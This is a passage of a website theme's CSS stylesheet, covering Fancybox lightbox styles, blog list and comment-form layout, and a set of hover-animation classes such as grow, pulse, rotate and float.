  transition-property: transform, opacity, -webkit-transform;
  white-space: normal;
  width: 100%;
  z-index: 99994;
}

.fancybox-slide:before {
  content: "";
  display: inline-block;
  font-size: 0;
  height: 100%;
  vertical-align: middle;
  width: 0;
}

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--current, .fancybox-slide--next, .fancybox-slide--previous {
  display: block;
}

.fancybox-slide--image {
  overflow: hidden;
  padding: 44px 0;
}

.fancybox-slide--image:before {
  display: none;
}

.fancybox-slide--html {
  padding: 6px;
}

.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
  -webkit-animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  background: transparent;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
      transform-origin: top left;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.fancybox-can-pan .fancybox-content, .fancybox-can-swipe .fancybox-content {
  cursor: -webkit-grab;
  cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

.fancybox-container [data-selectable=true] {
  cursor: text;
}

.fancybox-image, .fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 100%;
}

.fancybox-spaceball {
  z-index: 1;
}

.fancybox-slide--iframe .fancybox-content, .fancybox-slide--map .fancybox-content, .fancybox-slide--pdf .fancybox-content, .fancybox-slide--video .fancybox-content {
  height: 100%;
  overflow: visible;
  padding: 0;
  width: 100%;
}

.fancybox-slide--video .fancybox-content {
  background: #000;
}

.fancybox-slide--map .fancybox-content {
  background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
  background: #fff;
}

.fancybox-iframe, .fancybox-video {
  background: transparent;
  border: 0;
  display: block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

.fancybox-iframe {
  left: 0;
  position: absolute;
  top: 0;
}

.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%;
}

.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0;
}

.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  padding: 10px;
  position: relative;
  -webkit-transition: color 0.2s;
  -o-transition: color 0.2s;
  transition: color 0.2s;
  vertical-align: top;
  visibility: inherit;
  width: 44px;
}

.fancybox-button, .fancybox-button:link, .fancybox-button:visited {
  color: #ccc;
}

.fancybox-button:hover {
  color: #fff;
}

.fancybox-button:focus {
  outline: none;
}

.fancybox-button.fancybox-focus {
  outline: 1px dotted;
}

.fancybox-button[disabled], .fancybox-button[disabled]:hover {
  color: #888;
  cursor: default;
  outline: none;
}

.fancybox-button div {
  height: 100%;
}

.fancybox-button svg {
  display: block;
  height: 100%;
  overflow: visible;
  position: relative;
  width: 100%;
}

.fancybox-button svg path {
  fill: currentColor;
  stroke-width: 0;
}

.fancybox-button--fsenter svg:nth-child(2), .fancybox-button--fsexit svg:nth-child(1), .fancybox-button--pause svg:nth-child(1), .fancybox-button--play svg:nth-child(2) {
  display: none;
}

.fancybox-progress {
  background: #ff5268;
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0;
  -ms-transform-origin: 0;
      transform-origin: 0;
  transition-property: -webkit-transform;
  -webkit-transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: linear;
       -o-transition-timing-function: linear;
          transition-timing-function: linear;
  z-index: 99998;
}

.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #ccc;
  cursor: pointer;
  opacity: 0.8;
  padding: 8px;
  position: absolute;
  right: -12px;
  top: -44px;
  z-index: 401;
}

.fancybox-close-small:hover {
  color: #fff;
  opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 0;
  top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
  overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
  display: none;
}

.fancybox-navigation .fancybox-button {
  background-clip: content-box;
  height: 100px;
  opacity: 0;
  position: absolute;
  top: calc(50% - 50px);
  width: 70px;
}

.fancybox-navigation .fancybox-button div {
  padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
  padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
  padding: 31px 6px 31px 26px;
  right: 0;
}

.fancybox-caption {
  bottom: 0;
  color: #eee;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 25px 44px;
  right: 0;
  text-align: center;
  z-index: 99996;
}

.fancybox-caption:before {
  background-image: url([data-uri]);
  background-repeat: repeat-x;
  background-size: contain;
  bottom: 0;
  content: "";
  display: block;
  left: 0;
  pointer-events: none;
  position: absolute;
  right: 0;
  top: -44px;
  z-index: -1;
}

.fancybox-caption a, .fancybox-caption a:link, .fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none;
}

.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline;
}

.fancybox-loading {
  -webkit-animation: a 1s linear infinite;
  animation: a 1s linear infinite;
  background: transparent;
  border: 4px solid #888;
  border-bottom-color: #fff;
  border-radius: 50%;
  height: 50px;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 99999;
}

@-webkit-keyframes a {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@keyframes a {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
.fancybox-animated {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
       -o-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}

.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.fancybox-fx-fade.fancybox-slide--next, .fancybox-fx-fade.fancybox-slide--previous {
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
       -o-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1;
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: rotate(-1turn);
  -ms-transform: rotate(-1turn);
      transform: rotate(-1turn);
}

.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: rotate(1turn);
  -ms-transform: rotate(1turn);
      transform: rotate(1turn);
}

.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
      transform: rotate(0deg);
}

.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
}

.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translateZ(0) scale(1);
  transform: translateZ(0) scale(1);
}

@media (max-height: 576px) {
  .fancybox-caption {
    padding: 12px;
  }

  .fancybox-slide {
    padding-left: 6px;
    padding-right: 6px;
  }

  .fancybox-slide--image {
    padding: 6px 0;
  }

  .fancybox-close-small {
    right: -6px;
  }

  .fancybox-slide--image .fancybox-close-small {
    background: #4e4e4e;
    color: #f2f4f6;
    height: 36px;
    opacity: 1;
    padding: 6px;
    right: 0;
    top: 0;
    width: 36px;
  }
}
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center;
}

.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px;
}

.fancybox-share p {
  margin: 0;
  padding: 0;
}

.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
}

.fancybox-share__button:link, .fancybox-share__button:visited {
  color: #fff;
}

.fancybox-share__button:hover {
  text-decoration: none;
}

.fancybox-share__button--fb {
  background: #3b5998;
}

.fancybox-share__button--fb:hover {
  background: #344e86;
}

.fancybox-share__button--pt {
  background: #bd081d;
}

.fancybox-share__button--pt:hover {
  background: #aa0719;
}

.fancybox-share__button--tw {
  background: #1da1f2;
}

.fancybox-share__button--tw:hover {
  background: #0d95e8;
}

.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px;
}

.fancybox-share__button svg path {
  fill: #fff;
}

.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%;
}

.fancybox-thumbs {
  background: #ddd;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  width: 212px;
  z-index: 99995;
}

.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
  display: block;
}

.fancybox-show-thumbs .fancybox-inner {
  right: 212px;
}

.fancybox-thumbs__list {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
  overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
  width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px;
}

.fancybox-thumbs__list a {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px;
}

.fancybox-thumbs__list a:before {
  border: 6px solid #ff5268;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991;
}

.fancybox-thumbs__list a:focus:before {
  opacity: 0.5;
}

.fancybox-thumbs__list a.fancybox-thumbs-active:before {
  opacity: 1;
}

@media (max-width: 576px) {
  .fancybox-thumbs {
    width: 110px;
  }

  .fancybox-show-thumbs .fancybox-inner {
    right: 110px;
  }

  .fancybox-thumbs__list a {
    max-width: calc(100% - 10px);
  }
}
/* ==========================================================================
   blog styles
   ========================================================================== */
.post-list {
  margin: 0 0 2em 0;
  padding-left: 150px;
}

.post-list .post-date {
  float: left;
  font-size: 0.8em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin-left: -85px;
  width: 64px;
  min-height: 65px;
  background: rgba(29, 148, 243, 0.5);
  padding: 20px;
}

@media only screen and (max-width: 768px) {
  .post-list {
    padding-left: 0px;
  }

  .post-list .post-date {
    display: none;
  }
}
.post-list img {
  margin: 0.4em 0;
}

span.post-name {
  color: rgba(0, 0, 0, 0.4);
  font-size: 14.4px;
  font-size: 0.9rem;
  font-style: italic;
  padding-bottom: 0.5em;
  display: inline-block;
}

a.more {
  margin: 0.5em 0;
  display: inline-block;
}

/*****Index******/
/*****Sidebar******/
.pagewidget {
  margin-bottom: 2em;
}

.pagewidget select {
  width: 100%;
}

.pagewidget input.search-field, .pagewidget input[type=text], .pagewidget input[type=phone], .pagewidget input[type=number], .pagewidget input[type=email] {
  width: 97%;
  margin: 0 auto;
}

/*****Sidebar******/
/*****pagination******/
.posts-navigation {
  width: 100%;
}

.nav-previous {
  float: left;
}

.nav-next {
  float: right;
}

/* =========================  
` commentlist  
============================= */
article.comment {
  position: relative;
  padding-left: 80px;
  margin-bottom: 30px;
}
article.comment .vcard img {
  max-width: 50px;
  position: absolute;
  top: 0;
  left: 0;
}

.commentlist {
  list-style: none;
}
.commentlist .children {
  list-style: none;
}

/* =========================  
 comment form
============================= */
.comment-respond {
  padding-top: 50px;
  margin-bottom: 30px;
}
.comment-respond h3 {
  color: #41484b;
}
.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-author input, .comment-respond .comment-form-email input, .comment-respond .comment-form-url input {
  width: 100%;
  height: 59px;
  border: 1px solid #c6c6c6;
  padding: 20px;
  outline: none;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .comment-form-comment {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-comment textarea {
  width: 100%;
  height: 200px;
  outline: none;
  resize: none;
  padding: 20px;
  font-size: 18px;
  border: 1px solid #c6c6c6;
  font-family: "Open Sans", sans-serif;
  letter-spacing: -1px;
}
.comment-respond ::-webkit-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond ::-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-ms-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .form-submit .submit {
  background: #71bf4c;
  border: 0px;
  outline: none;
  width: 200px;
  height: 61px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
}
.comment-respond .form-submit .submit:hover {
  background: #000;
}
.comment-respond .logged-in-as a {
  font-size: 16px;
  color: #71bf4c;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}
.comment-respond .logged-in-as a:hover {
  text-decoration: underline;
  color: #000;
}

@media only screen and (min-width: 768px) {
  .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
    width: 33.3%;
    margin-bottom: 20px;
  }
  .comment-respond .comment-form-author {
    padding-right: 10px;
  }
  .comment-respond .comment-form-url {
    padding-left: 10px;
  }
  .comment-respond .comment-form-email {
    padding: 0px 10px;
  }
}
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

/* Shrink */
.hvr-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-shrink:hover, .hvr-shrink:focus, .hvr-shrink:active {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
      transform: scale(0.9);
}

/* Pulse */
@-webkit-keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse {
  -webkit-animation-name: hvr-pulse;
  animation-name: hvr-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Pulse Grow */
@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@-webkit-keyframes hvr-pulse-grow1 {
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-pulse-grow1 {
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-pulse-grow:hover, .hvr-pulse-grow:focus, .hvr-pulse-grow:active {
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Pulse Shrink */
@-webkit-keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink {
  -webkit-animation-name: hvr-pulse-shrink;
  animation-name: hvr-pulse-shrink;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink2 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink2 {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink2 {
  -webkit-animation-name: hvr-pulse-shrink2;
  animation-name: hvr-pulse-shrink2;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink3 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink3 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink3 {
  -webkit-animation-name: hvr-pulse-shrink3;
  animation-name: hvr-pulse-shrink3;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Push */
@-webkit-keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.hvr-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-push:hover, .hvr-push:focus, .hvr-push:active {
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Pop */
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-pop:hover, .hvr-pop:focus, .hvr-pop:active {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Bounce In */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
      transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Bounce Out */
.hvr-bounce-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-out:hover, .hvr-bounce-out:focus, .hvr-bounce-out:active {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
      transform: scale(0.8);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Rotate */
.hvr-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-rotate:hover, .hvr-rotate:focus, .hvr-rotate:active {
  -webkit-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
      transform: rotate(4deg);
}

/* Grow Rotate */
.hvr-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-grow-rotate:hover, .hvr-grow-rotate:focus, .hvr-grow-rotate:active {
  -webkit-transform: scale(1.1) rotate(4deg);
  -ms-transform: scale(1.1) rotate(4deg);
      transform: scale(1.1) rotate(4deg);
}

/* Float */
.hvr-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

/* Sink */
.hvr-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sink:hover, .hvr-sink:focus, .hvr-sink:active {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

/* Bob */
@-webkit-keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
    opacity: 0.2;
  }
